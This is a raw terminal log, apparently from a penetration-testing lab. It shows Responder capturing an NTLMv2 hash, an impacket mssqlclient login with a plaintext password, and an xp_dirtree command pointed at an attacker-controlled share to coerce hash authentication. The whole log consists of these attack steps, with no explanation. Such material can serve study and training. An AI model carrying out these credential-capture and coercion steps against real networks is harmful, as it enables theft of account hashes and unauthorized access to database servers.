 [+] Current Session Variables:
Responder Machine Name [WIN-YSC5VMXA0PP]
Responder Domain Name [247G.LOCAL]
Responder DCE-RPC Port [47831]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.220.54
[SMB] NTLMv2-SSP Username : REFLECTION\svc_web_staging
[SMB] NTLMv2-SSP Hash : svc_web_staging::REFLECTION:4a349e4a6f58dd3d:5581B4A44548EEAA54058CD6A6D885B9:0101000000
00000080C99CB52058DA01BE9CB1F289A0A9A7000000000200080032003400370047000100
1E00570049004E002D00590053004300350056004D
┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# python3 mssqlclient.py ./'web_staging':'Washroom510'@10.10.220.54
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging guest@master)> xp_dirtree //10.8.0.49/vonzyyyyy
subdirectory depth file
------------ ----- ----
SQL (web_staging guest@master)>